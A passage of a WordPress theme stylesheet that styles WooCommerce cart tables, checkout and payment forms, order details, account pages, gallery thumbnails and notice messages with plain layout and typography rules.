  .woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-price {
    width: 232px;
  }
}

.woocommerce table.shop_table tbody tr td.product-subtotal:before, .woocommerce table.shop_table tbody tr td.product-quantity:before, .woocommerce table.shop_table tbody tr td.product-price:before {
  margin-top: 0;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-subtotal:before, .woocommerce table.shop_table tbody tr td.product-quantity:before, .woocommerce table.shop_table tbody tr td.product-price:before {
    margin-top: 9px;
  }
}

.woocommerce table.shop_table tbody tr td.product-thumbnail {
  min-width: 161px;
}

.woocommerce table.shop_table tbody tr td.product-thumbnail a {
  display: block;
}

.woocommerce table.shop_table tbody tr td.product-thumbnail img {
  display: block;
  width: auto;
  max-width: 100%;
  background: #fff;
}

.woocommerce table.shop_table tbody tr td.product-name {
  border-right: none;
  padding-left: 25px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-name {
    border-right: 1px solid #eeeeee;
  }
}

.woocommerce table.shop_table tbody tr td.product-name a {
  text-decoration: none;
}

.woocommerce table.shop_table tbody tr td.product-name h5 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation {
  margin: 5px 0 0;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation dt {
  margin: 0 5px 0 0;
  padding: 0;
  font: inherit;
  font-size: 12px;
  font-style: italic;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation dd {
  margin: 0;
  padding: 0;
  text-transform: lowercase;
  font-size: 12px;
  font-style: italic;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation dd p {
  margin: 0;
}

.woocommerce table.shop_table tbody tr td input[type="number"] {
  width: 80px;
  padding: 7px;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td input[type="number"] {
    width: 115px;
    padding: 14px;
  }
}

.woocommerce table.shop_table tbody tr td.actions {
  padding: 20px 0;
  border-bottom: 1px solid #eeeeee;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td.actions {
    padding: 50px 0 28px;
  }
}

.woocommerce table.shop_table tbody tr td.actions .coupon input.input-text#coupon_code {
  width: 100%;
  padding: 10px 20px 11px 21px;
  margin-bottom: 10px;
  border-color: #f6f6f6;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.actions .coupon input.input-text#coupon_code {
    width: auto;
    margin-right: 12px;
  }
}

.woocommerce table.shop_table tbody tr.cart_item, .woocommerce table.shop_table tbody tr.order_item {
  background: none;
}

.woocommerce table.shop_table tbody tr.cart_item td:before, .woocommerce table.shop_table tbody tr.order_item td:before {
  margin-right: 15px;
}

.woocommerce table.shop_table tbody tr.cart-subtotal, .woocommerce table.shop_table tbody tr.order-total {
  background: none;
  border: none;
  display: block;
  text-align: right;
  line-height: 1.2em;
}

.woocommerce table.shop_table tbody tr.cart-subtotal th,
.woocommerce table.shop_table tbody tr.cart-subtotal td, .woocommerce table.shop_table tbody tr.order-total th,
.woocommerce table.shop_table tbody tr.order-total td {
  display: inline;
  padding: 0;
}

.woocommerce table.shop_table tbody tr.cart-subtotal td:before, .woocommerce table.shop_table tbody tr.order-total td:before {
  display: none;
}

.woocommerce table.shop_table tbody tr.cart-subtotal {
  margin-bottom: 7px;
}

.woocommerce table.shop_table tbody tr.cart-subtotal th,
.woocommerce table.shop_table tbody tr.cart-subtotal td,
.woocommerce table.shop_table tbody tr.cart-subtotal .amount {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce table.shop_table tbody tr.order-total th,
.woocommerce table.shop_table tbody tr.order-total td,
.woocommerce table.shop_table tbody tr.order-total .amount {
  font-size: 24px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce table.shop_table tbody th {
  font-weight: 400;
  font-size: 18px;
  line-height: 24px;
  text-align: right;
}

.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td {
  border: none;
  padding: 10px;
  font-weight: normal;
}

.woocommerce table.shop_table tfoot tr:first-child th,
.woocommerce table.shop_table tfoot tr:first-child td {
  padding-top: 30px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
  margin-top: 32px;
  margin-bottom: 36px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    margin-bottom: 76px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr td {
  padding: 11px 10px 15px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr td {
    padding: 20px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td {
  padding: 21px 10px 27px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr th,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td {
    padding: 20px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
  padding: 0;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th.product-total,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-total {
  text-align: right;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot {
  padding-top: 20px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr th > span:after {
  content: ":";
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total {
  background: none;
  border: none;
  text-align: right;
  line-height: 1.2em;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  border: none;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  padding-right: 10px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
  padding-top: 25px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
    padding-top: 45px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal .amount {
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  padding-top: 17px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
    padding-bottom: 0;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total .amount {
  font-size: 24px;
  line-height: 24px;
  font-weight: 700;
}

@media (max-width: 768px) {
  .woocommerce table.shop_table.shop_table_responsive tbody tr td {
    padding: 15px 10px;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td:before {
    margin: 0;
    font-size: 14px;
    font-size: 0.875rem;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td:last-child {
    border-bottom: none;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-remove {
    width: 100%;
    padding-top: 15px;
    border: none;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-remove a {
    margin-left: 0;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-quantity:before {
    margin-top: 8px;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-name a {
    width: 50%;
    margin-left: 20px;
    display: inline-block;
  }
}

.woocommerce .cart-collaterals {
  padding-top: 8px;
  padding-bottom: 4em;
}

.woocommerce .cart-collaterals div.cart_totals table {
  margin: 0;
  border: none;
}

.woocommerce .cart-collaterals div.cart_totals table tbody tr,
.woocommerce .cart-collaterals div.cart_totals table tbody td,
.woocommerce .cart-collaterals div.cart_totals table tbody td,
.woocommerce .cart-collaterals div.cart_totals table tbody th {
  border: none;
  padding: 5px 0 5px;
  text-transform: none;
}

.woocommerce .cart-collaterals div.cart_totals table tbody td {
  text-align: right;
}

.woocommerce .cart-collaterals div.cart_totals table tr:nth-child(2n) td {
  background: none;
}

@media (min-width: 992px) {
  .woocommerce .cart-collaterals div.cart_totals .checkout-button {
    padding: 14px 29px 15px;
  }
}

.woocommerce .cart-collaterals .cross-sells {
  width: 100%;
  padding-top: 50px;
  float: none;
  clear: both;
  text-align: center;
}

/**
 * Woo-elements
 * Checkout page
 *
 */
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border: none;
  padding: 0;
  margin: 0;
  border-radius: 0;
}

.woocommerce-checkout .entry-content {
  padding-top: 74px;
}

.woocommerce-checkout .woocommerce-info {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  border-right: none;
  border-left: none;
  background: none;
  padding: 20px 0 !important;
  margin-bottom: .95em !important;
  font-style: normal;
}

.woocommerce-checkout .woocommerce-info .woocommerce-error li {
  margin-bottom: 0;
}

.woocommerce-checkout .woocommerce-info > a {
  font-size: 14px;
  margin-left: 8px;
}

.woocommerce-checkout .woocommerce-info:before {
  display: none;
}

.select2-drop-active {
  border: 1px solid #ffffff;
}

.select2-drop-active .select2-results {
  font-size: 14px;
  line-height: 20px;
  font-style: italic;
}

.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce .form .form-row.woocommerce-invalid select {
  border-color: #ff6c57;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #2fd3ae;
}

.woocommerce-cart .woocommerce form label,
.woocommerce-checkout .woocommerce form label {
  font-size: 12px;
  padding-left: 10px;
}

.woocommerce form .form-row {
  max-width: 420px;
  padding: 0;
  margin-bottom: 15px;
}

.woocommerce form .form-row.validate-postcode {
  margin-bottom: 25px;
}

.woocommerce form .form-row.create-account input {
  width: 25px;
  height: 25px;
  margin-right: 5px;
  display: inline-block;
  top: 6px;
  position: relative;
  cursor: pointer;
}

.woocommerce form .form-row.create-account label.checkbox {
  display: inline-block;
  cursor: pointer;
  font-size: 14px;
  line-height: 25px;
  position: relative;
  border: none;
  top: 6px;
}

.woocommerce form .form-row .select2-container.country_to_state {
  -webkit-appearance: none;
  border: none;
  border-radius: 0;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.2143;
  font-style: italic;
  transition: .3s;
}

.woocommerce form .form-row .select2-container.country_to_state .select2-choice {
  padding: 15px 20px;
  font-style: normal;
  font-weight: 300;
  border-radius: 0;
  background-color: #ffffff;
  box-shadow: none;
}

.woocommerce form .form-row .select2-container.country_to_state .select2-choice .select2-arrow b:after {
  font-family: 'Material Icons';
  content: "\e313";
  border: none;
  font-size: 16px;
  line-height: 23px;
  margin: -12px 0 0 -24px;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last {
  float: none;
  width: auto;
}

.woocommerce form.login {
  padding-bottom: 1.3em;
  margin-bottom: 1.13em;
}

.woocommerce form.login .form-row-last {
  margin-bottom: 39px;
}

.woocommerce form.login .form-row label.inline {
  display: inline-block;
  cursor: pointer;
  font-size: 14px;
  line-height: 25px;
  margin: 2px 0 0 28px;
}

.woocommerce form.login .form-row label.inline input {
  width: 25px;
  height: 25px;
  margin-right: 5px;
  display: inline-block;
  top: 8px;
  position: relative;
  cursor: pointer;
  border: none;
  outline: none;
  background: #181a1f;
}

.woocommerce form.login .lost_password {
  padding-top: 25px;
  font-size: 14px;
  line-height: 20px;
}

.woocommerce form.checkout_coupon {
  padding: 0.5em 0 2em;
  margin-bottom: 3.2em;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 768px) {
  .woocommerce form.checkout_coupon {
    padding: 0.8em 0 .8em;
  }
}

.woocommerce form.checkout_coupon .form-row-first {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  min-width: 185px;
}

@media (min-width: 544px) {
  .woocommerce form.checkout_coupon .form-row-first {
    -webkit-flex: 5 1 185px;
    -moz-flex: 5 1 185px;
    -ms-flex: 5 1 185px;
    flex: 5 1 185px;
  }
}

.woocommerce form.checkout_coupon .form-row-first input {
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  min-width: 50px;
}

.woocommerce form.checkout_coupon .form-row-last {
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
}

@media (min-width: 544px) {
  .woocommerce form.checkout_coupon .form-row-last {
    margin-left: 10px;
  }
}

.woocommerce form.checkout_coupon .form-row-last .button {
  padding: 13px 20px;
}

.woocommerce .entry-content table.shop_table input.button,
.woocommerce table.shop_table input.button {
  padding: 9px 14px 10px;
}

.woocommerce .entry-content table.shop_table.order_details, .woocommerce .entry-content table.shop_table.customer_details,
.woocommerce table.shop_table.order_details,
.woocommerce table.shop_table.customer_details {
  margin: 10px 0 50px;
}

.woocommerce .entry-content table.shop_table.order_details thead tr th.product-total, .woocommerce .entry-content table.shop_table.customer_details thead tr th.product-total,
.woocommerce table.shop_table.order_details thead tr th.product-total,
.woocommerce table.shop_table.customer_details thead tr th.product-total {
  text-align: right;
}

.woocommerce .entry-content table.shop_table.order_details tbody tr th,
.woocommerce .entry-content table.shop_table.order_details tbody tr td, .woocommerce .entry-content table.shop_table.order_details tfoot tr th,
.woocommerce .entry-content table.shop_table.order_details tfoot tr td, .woocommerce .entry-content table.shop_table.customer_details tbody tr th,
.woocommerce .entry-content table.shop_table.customer_details tbody tr td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr th,
.woocommerce .entry-content table.shop_table.customer_details tfoot tr td,
.woocommerce table.shop_table.order_details tbody tr th,
.woocommerce table.shop_table.order_details tbody tr td,
.woocommerce table.shop_table.order_details tfoot tr th,
.woocommerce table.shop_table.order_details tfoot tr td,
.woocommerce table.shop_table.customer_details tbody tr th,
.woocommerce table.shop_table.customer_details tbody tr td,
.woocommerce table.shop_table.customer_details tfoot tr th,
.woocommerce table.shop_table.customer_details tfoot tr td {
  padding: 10px;
  text-align: right;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child th, .woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child th, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child td,
.woocommerce table.shop_table.order_details tfoot tr:first-child th,
.woocommerce table.shop_table.order_details tfoot tr:first-child td,
.woocommerce table.shop_table.customer_details tfoot tr:first-child th,
.woocommerce table.shop_table.customer_details tfoot tr:first-child td {
  padding-top: 20px;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child th .amount, .woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child td .amount, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child th .amount, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child td .amount,
.woocommerce table.shop_table.order_details tfoot tr:first-child th .amount,
.woocommerce table.shop_table.order_details tfoot tr:first-child td .amount,
.woocommerce table.shop_table.customer_details tfoot tr:first-child th .amount,
.woocommerce table.shop_table.customer_details tfoot tr:first-child td .amount {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr th, .woocommerce .entry-content table.shop_table.customer_details tfoot tr th,
.woocommerce table.shop_table.order_details tfoot tr th,
.woocommerce table.shop_table.customer_details tfoot tr th {
  font-weight: 300;
  padding: 0;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr td,
.woocommerce table.shop_table.order_details tfoot tr td,
.woocommerce table.shop_table.customer_details tfoot tr td {
  padding: 0;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr td .amount, .woocommerce .entry-content table.shop_table.customer_details tfoot tr td .amount,
.woocommerce table.shop_table.order_details tfoot tr td .amount,
.woocommerce table.shop_table.customer_details tfoot tr td .amount {
  font-size: 24px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce .entry-content table.shop_table tbody tr.cart_item,
.woocommerce table.shop_table tbody tr.cart_item {
  border: 1px solid #eeeeee;
}

@media (min-width: 768px) {
  .woocommerce .entry-content table.shop_table tbody tr td.product-subtotal,
  .woocommerce .entry-content table.shop_table tbody tr td.product-quantity,
  .woocommerce .entry-content table.shop_table tbody tr td.product-total,
  .woocommerce .entry-content table.shop_table tbody tr td.product-price,
  .woocommerce .entry-content table.shop_table tbody tr td.product-name,
  .woocommerce table.shop_table tbody tr td.product-subtotal,
  .woocommerce table.shop_table tbody tr td.product-quantity,
  .woocommerce table.shop_table tbody tr td.product-total,
  .woocommerce table.shop_table tbody tr td.product-price,
  .woocommerce table.shop_table tbody tr td.product-name {
    border: 1px solid #eeeeee;
  }
}

.woocommerce .entry-content table.shop_table thead tr,
.woocommerce table.shop_table thead tr {
  border: 1px solid #eeeeee;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 59px;
  margin-bottom: 57px;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  width: auto;
  padding: 0 0 0 50px;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  float: none;
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
}

@media (min-width: 768px) {
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    -webkit-flex: 0 1 48%;
    -moz-flex: 0 1 48%;
    -ms-flex: 0 1 48%;
    flex: 0 1 48%;
  }
}

@media (min-width: 992px) {
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    -webkit-flex: 0 1 420px;
    -moz-flex: 0 1 420px;
    -ms-flex: 0 1 420px;
    flex: 0 1 420px;
  }
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  float: none;
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
}

@media (min-width: 992px) {
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    -webkit-flex: 0 1 420px;
    -moz-flex: 0 1 420px;
    -ms-flex: 0 1 420px;
    flex: 0 1 420px;
  }
}

@media (min-width: 768px) {
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    -webkit-flex: 0 1 52%;
    -moz-flex: 0 1 52%;
    -ms-flex: 0 1 52%;
    flex: 0 1 52%;
  }
}

.woocommerce .col2-set .col-2 .form-row, .woocommerce-page .col2-set .col-2 .form-row {
  width: 100%;
  max-width: none;
}

.woocommerce-checkout-payment#payment {
  border-top: 1px solid #eeeeee;
  padding: 27px 0 40px 0;
}

@media (min-width: 768px) {
  .woocommerce-checkout-payment#payment {
    padding: 27px 0 10px 0;
  }
}

.woocommerce-checkout-payment#payment ul.payment_methods {
  padding: 0;
}

.woocommerce-checkout-payment#payment ul.payment_methods li:last-child .payment_box {
  margin-bottom: 0;
  border-bottom-width: 0;
}

.woocommerce-checkout-payment#payment ul.payment_methods li > * {
  display: inline-block;
}

.woocommerce-checkout-payment#payment ul.payment_methods li > .payment_method_cod {
  display: block;
  width: 100%;
}

.woocommerce-checkout-payment#payment ul.payment_methods li label {
  display: inline-block;
  padding: 0 0 10px 0;
}

@media (min-width: 768px) {
  .woocommerce-checkout-payment#payment ul.payment_methods li label {
    padding: 0 0 27px 0;
  }
}

.woocommerce-checkout-payment#payment ul.payment_methods li input {
  margin: 0 1em 27px 15px;
}

.woocommerce-checkout-payment#payment div.form-row {
  padding: 0;
  max-width: none;
}

.woocommerce-checkout-payment#payment div.form-row.place-order {
  padding-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-radius: 0;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  font-size: 14px;
  line-height: 20px;
  padding: 7px 16px;
  border-radius: 0;
  font-style: italic;
  border-right-width: 0 !important;
  border-left-width: 0 !important;
  margin-bottom: 1em;
}

@media (min-width: 768px) {
  #add_payment_method #payment div.payment_box,
  .woocommerce-cart #payment div.payment_box,
  .woocommerce-checkout #payment div.payment_box {
    margin-bottom: 20px;
    margin-top: 0;
  }
}

#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}

/**
 * Woo-elements
 * Order details page
 *
 */
.woocommerce-checkout .woocommerce-thankyou-order-details {
  background: #fff;
  padding: 15px;
  position: relative;
}

.woocommerce-checkout .woocommerce-thankyou-order-details li strong {
  font-weight: 500;
  display: block;
  padding-top: 10px;
}

.woocommerce-checkout .woocommerce-thankyou-order-details li strong .amount {
  font-size: 24px;
  line-height: 1em;
}

/**
 * Woo-elements
 * Account page
 *
 */
.woocommerce-account.logged-in .entry-content > .woocommerce {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation,
.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content {
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  width: auto;
  float: none;
  padding: 20px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation {
  text-transform: uppercase;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation li:last-child {
  margin-bottom: 0;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content fieldset {
  border: 2px solid #e9e9e9;
  margin-bottom: 25px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table thead th {
  padding: 20px 10px;
  text-align: left;
  text-transform: uppercase;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td {
  padding: 10px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td:before {
  margin-right: 10px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr + tr td {
  border-top: 2px solid #e9e9e9;
}

@media (max-width: 1199px) {
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before {
    display: none;
  }
}

@media (max-width: 767px) {
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
    padding: 2em !important;
  }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info a.button {
    margin: 0 500px 15px 0;
    float: none;
  }
}

@media (min-width: 992px) {
  .woocommerce-account.logged-in .entry-content > .woocommerce {
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation {
    -webkit-flex: 1 0 30%;
    -moz-flex: 1 0 30%;
    -ms-flex: 1 0 30%;
    flex: 1 0 30%;
    max-width: 30%;
    padding: 30px 40px;
  }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content {
    -webkit-flex: 0 1 70%;
    -moz-flex: 0 1 70%;
    -ms-flex: 0 1 70%;
    flex: 0 1 70%;
    max-width: 70%;
    padding: 30px 40px;
  }
}

#tm_builder_outer_content .custom-area.tm_pb_widget_area .widget-subscribe .subscribe-block__input, #tm_builder_outer_content
.footer-area.tm_pb_widget_area .widget-subscribe .subscribe-block__input {
  max-width: 400px;
  min-height: 44px;
}

.custom-area .widget-subscribe .subscribe-block__input,
.footer-area .widget-subscribe .subscribe-block__input {
  margin-bottom: 10px;
  border: 1px solid #eeeeee;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border: 1px solid #eeeeee;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  border: 1px solid #eeeeee;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  border-bottom-color: #eeeeee;
}

.woocommerce form.checkout_coupon {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child td,
.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child th,
.woocommerce table.shop_table.customer_details tbody tr td,
.woocommerce table.shop_table.customer_details tbody th,
.woocommerce table.shop_table.customer_details tfoot td,
.woocommerce table.shop_table.customer_details tfoot th {
  border: 1px solid #eeeeee;
}

.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child td,
.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child th {
  border-top: 1px solid #eeeeee;
}

/**
 * Woo-elements
 * ResetBlankStyles
 *
 */
.widget ul:not(class) li {
  margin-left: 0;
  padding: 0;
  margin-top: 0;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
  float: none;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}

.thumbnails-slider {
  margin-top: 20px;
  position: relative;
}

.thumbnails-slider .flex-direction-nav {
  list-style: none;
  margin: 0;
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 0;
  z-index: 0;
}

.thumbnails-slider .flex-direction-nav li {
  padding: 0;
}

.thumbnails-slider .flex-direction-nav .flex-prev,
.thumbnails-slider .flex-direction-nav .flex-next {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  width: 44px;
  height: 44px;
  line-height: 40px;
  border: 2px solid currentColor;
  text-align: center;
  font-size: 20px;
  background: rgba(255, 255, 255, 0.5);
}

.thumbnails-slider .flex-direction-nav .flex-prev {
  left: 0;
}

.thumbnails-slider .flex-direction-nav .flex-next {
  right: 8px;
}

.flex-control-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

/**
 * Woo-elements
 * header cart-dropdown
 */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background: #fff;
  font-size: 20px;
  line-height: 20px;
  padding: 35px 32px 35px 70px !important;
  font-style: normal;
  color: #272a32;
  border-radius: 2px;
  border: 1px solid #eeeeee;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
  content: "\e86c";
  font-family: 'Material Icons';
  color: #ff6c57;
  font-size: 26px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  left: 24px;
}

.woocommerce-error .button,
.woocommerce-error a,
.woocommerce-info .button,
.woocommerce-info a,
.woocommerce-message .button,
.woocommerce-message a {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}

@media (min-width: 768px) {
  .woocommerce-error,
